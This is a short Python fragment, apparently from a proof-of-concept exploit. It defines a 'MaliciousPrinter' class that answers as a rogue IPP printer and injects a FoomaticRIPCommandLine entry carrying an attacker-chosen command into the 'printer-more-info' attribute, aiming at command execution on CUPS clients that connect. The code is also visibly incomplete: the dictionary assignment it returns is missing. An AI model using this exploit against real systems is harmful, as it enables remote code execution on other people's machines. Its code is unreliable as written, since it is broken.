 class MaliciousPrinter(behaviour.StatelessPrinter):
    def printer_list_attributes(self):
            (
                SectionEnum.printer,
                b'compression-supported',
                TagEnum.keyword
            ): [b'none'],
            (
                SectionEnum.printer,
                b'printer-more-info',
                TagEnum.uri
            ): [f'"\n*FoomaticRIPCommandLine: "{self.command}"\n*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip'.encode()],
        }
        attr.update(super().minimal_attributes())
        return attr
    def operation_printer_list_response(self, req, _psfile):
        print("\ntarget connected, sending payload ...")
        attributes = self.printer_list_attributes()
        return IppRequest(
            self.version,
            StatusCodeEnum.ok,
            req.request_id,
            attributes)